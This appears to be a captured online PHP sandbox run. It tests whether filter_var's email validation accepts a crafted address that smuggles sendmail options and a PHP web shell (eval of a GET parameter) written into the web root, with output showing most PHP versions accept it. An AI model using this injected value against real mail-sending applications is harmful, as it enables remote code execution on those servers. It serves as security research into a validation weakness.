 Untitled
@ Fri Aug 10 2018 20:53:02
1 <?php
2 var_dump(filter_var('\'a."\'\ -OQueueDirectory=\%0D<?=eval($_GET[c])?>\ -X/var/www/html/"@a.php', FILTER_VALIDATE_EMAIL));
3 ?>
eol versions based on tskH8
eval();
Output Performance VLD opcodes References Segmentation fault RFC branches
Output for 5.2.14 - 5.2.17, 5.3.3 - 5.4.32, 5.4.34 - 5.6.30, hhvm-3.10.1 - 3.22.0, 7.0.0 - 7.3.0alpha4
string(72) "'a."'\ -OQueueDirectory=\%0D<?=eval($_GET[c])?>\ -X/var/www/html/"@a.php"
Output for 5.4.33
string(72) "'a."'\ -OQueueDirectory=\%0D<?=eval($_GET[c])?>\ -X/var/www/html/"@a.php"
Failed loading opcache.so:  opcache.so: cannot open shared object file: No such file or directory
Output for 5.2.0 - 5.2.13, 5.3.0 - 5.3.2
bool(false)
Output for 5.0.0 - 5.1.6
Fatal error: Call to undefined function filter_var() in /in/65dYV on line 2
Process exited with code 255.
Output for 4.4.5 - 4.4.9
Fatal error: Call to undefined function: filter_var() in /in/65dYV on line 2
Process exited with code 255.